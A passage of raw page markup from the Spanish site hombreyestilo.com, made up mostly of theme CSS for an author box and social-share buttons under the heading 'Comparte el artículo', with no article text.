solid #eee}.tdi_71 .tdb-author-info{width:auto;padding-bottom:0;padding-left:25px}.tdi_71 .tdb-author-photo{width:96px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_71 .avatar,
.tdi_71 .tdb-author-photo:before,
.tdi_71 .tdb-author-photo:after{border-radius:100%}.tdi_71 .tdb-author-name{margin:0
0 17px;font-family:Poppins !important;font-size:22px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_71 .tdb-author-name:hover{color:#888}.tdi_71 .tdb-author-descr{color:#4c4f53;margin:0
0 7px;font-family:Lora !important;font-size:14px !important;line-height:1.6 !important}.tdi_71 .tdb-social-item
i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_71 .tdb-social-item i.td-icon-twitter,
.tdi_71 .tdb-social-item i.td-icon-linkedin,
.tdi_71 .tdb-social-item i.td-icon-pinterest,
.tdi_71 .tdb-social-item i.td-icon-blogger,
.tdi_71 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_71 .tdb-social-item{min-width:15px;height:15px;margin:7px
14px 7px 0}.tdi_71 .tdb-social-item:hover
i{color:#888}.tdi_71 .tdb-author-photo:hover:before{opacity:0}@media (min-width: 1019px) and (max-width: 1140px){.tdi_71{padding:25px
20px;border:1px
solid #eee}.tdi_71 .tdb-author-name{font-family:Poppins !important;font-size:20px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_71 .tdb-author-descr{font-family:Lora !important;font-size:13px !important;line-height:1.6 !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_71{padding:20px
15px;border:1px
solid #eee}.tdi_71 .tdb-author-photo{width:66px;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_71 .tdb-author-info{padding-bottom:0;padding-left:20px}.tdi_71 .tdb-author-name{margin:0
0 12px;font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_71 .tdb-author-descr{margin:0
0 2px;font-family:Lora !important;font-size:13px !important;line-height:1.6 !important}}@media (max-width: 767px){.tdi_71{padding:15px
10px;border:1px
solid #eee}.tdi_71 .tdb-author-photo{width:70px;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_71 .tdb-author-info{padding-bottom:0;padding-left:15px}.tdi_71 .tdb-social-item
i{font-size:14px;vertical-align:middle;line-height:14px}.tdi_71 .tdb-social-item i.td-icon-twitter,
.tdi_71 .tdb-social-item i.td-icon-linkedin,
.tdi_71 .tdb-social-item i.td-icon-pinterest,
.tdi_71 .tdb-social-item i.td-icon-blogger,
.tdi_71 .tdb-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_71 .tdb-social-item{min-width:14px;height:14px}.tdi_71 .tdb-author-name{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_71 .tdb-author-descr{font-family:Lora !important;font-size:13px !important;line-height:1.6 !important}}</style><div class="tdb-block-inner td-fix-index"><a href="https://hombreyestilo.com/author/larencon/" class="tdb-author-photo" title="Hombreyestilo"><img alt='Hombreyestilo' src='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=500&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=1000&#038;d=mm&#038;r=g 2x' class='avatar avatar-500 photo' height='500' width='500' loading='lazy'/></a><div class="tdb-author-info"><a href="https://hombreyestilo.com/author/larencon/" class="tdb-author-name">Hombreyestilo</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div></div></div></div><div class="vc_column_inner tdi_73  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky"><style scoped>.tdi_73{vertical-align:baseline}.tdi_73 .vc_column-inner > .wpb_wrapper,
.tdi_73 .vc_column-inner > .wpb_wrapper .tdc-elements{display:block}.tdi_73 .vc_column-inner > .wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" data-sticky-offset="20"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_74 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74" ><style>.tdi_74{margin-bottom:-5px !important}</style><style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>body .tdi_75 .tdm-title{color:#888}.tdi_75 .tdm-title{font-family:Poppins !important;font-size:22px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_75 .tdm-title{font-family:Poppins !important;font-size:20px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_75 .tdm-title{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (max-width: 767px){.tdi_75 .tdm-title{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}</style><div class="tds-title tds-title1 td-fix-index tdi_75"><h2 class="tdm-title tdm-title-xsm">Comparte el artículo</h2></div></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_76 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" ><style>.tdi_76{margin-bottom:55px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_76{margin-bottom:45px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_76{margin-bottom:35px !important}}@media (max-width: 767px){.tdi_76{margin-bottom:35px !important}}</style><style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}</style><div id="tdi_76" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width: 767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width: 767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px
0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden
ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0
3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,
.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8 !important}.td-social-handler{color:#444;border:1px
solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon
i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,
.td-social-facebook i,
.td-social-reddit i,
.td-social-linkedin i,
.td-social-tumblr i,
.td-social-stumbleupon i,
.td-social-vk i,
.td-social-viber i,
.td-social-flipboard i,
.td-social-koo
i{font-size:14px}.td-social-telegram
i{font-size:16px}.td-social-mail i,
.td-social-line i,
.td-social-print
i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:12px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,
.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes
social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs
i{top:-2px;left:-1px;font-size:16px}@media (min-width: 767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,
.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,
.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,
.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,
.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,
.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,
.td-ps-bg .td-social-digg .td-social-but-icon,
.td-ps-bg .td-social-copy_url .td-social-but-icon,
.td-ps-bg .td-social-mail .td-social-but-text,
.td-ps-bg .td-social-digg .td-social-but-text,
.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,
.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,
.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,
.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,
.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,
.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,
.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,
.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,
.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,
.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,
.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,
.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,
.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,
.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,
.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,
.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,
.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,
.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,
.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,
.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,
.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,
.td-ps-border-colored .td-social-digg .td-social-but-icon,
.td-ps-border-colored .td-social-copy_url .td-social-but-icon,
.td-ps-border-colored .td-social-mail .td-social-but-text,
.td-ps-border-colored .td-social-digg .td-social-but-text,
.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,
.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,
.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,
.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,
.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,
.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,
.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,
.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,
.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,
.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,
.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,
.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,
.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent !important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,
.td-ps-icon-bg .td-social-digg .td-social-but-icon,
.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#29c5f6}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,
.td-ps-icon-color .td-social-digg .td-social-but-icon,
.td-ps-icon-color .td-social-copy_url .td-social-but-icon,
.td-ps-icon-color .td-social-copy_url-check{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,
.td-ps-text-color .td-social-digg .td-social-but-text,
.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,
.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,
.td-ps-padding .td-social-digg .td-social-but-icon,
.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,
.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);box-shadow:inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,
.td-ps-bar .td-social-digg .td-social-but-icon,
.td-ps-bar .td-social-copy_url .td-social-but-icon,
.td-ps-bar .td-social-mail .td-social-but-text,
.td-ps-bar .td-social-digg .td-social-but-text,
.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);box-shadow:inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28)}.td-ps-bar .td-social-print .td-social-but-icon,
.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);box-shadow:inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width: 767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,
.td-ps-big .td-social-reddit i,
.td-ps-big .td-social-mail i,
.td-ps-big .td-social-linkedin i,
.td-ps-big .td-social-tumblr i,
.td-ps-big .td-social-stumbleupon
i{margin-top:-2px}.td-ps-big .td-social-facebook i,
.td-ps-big .td-social-reddit i,
.td-ps-big .td-social-linkedin i,
.td-ps-big .td-social-tumblr i,
.td-ps-big .td-social-stumbleupon i,
.td-ps-big .td-social-vk i,
.td-ps-big .td-social-viber i,
.td-ps-big .td-social-fliboard i,
.td-ps-big .td-social-koo i,
.td-ps-big .td-social-share-text
i{font-size:22px}.td-ps-big .td-social-telegram
i{font-size:24px}.td-ps-big .td-social-mail i,
.td-ps-big .td-social-line i,
.td-ps-big .td-social-print
i{font-size:23px}.td-ps-big .td-social-twitter i,
.td-ps-big .td-social-expand-tabs
i{font-size:20px}.td-ps-big .td-social-whatsapp i,
.td-ps-big .td-social-naver i,
.td-ps-big .td-social-flipboard i,
.td-ps-big .td-social-kakao
i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,
.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,
.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs
i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,
.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,
.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0, 0, 0, 0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255, 255, 255, 0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255, 255, 255, 0.1)}@media (max-width: 767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,
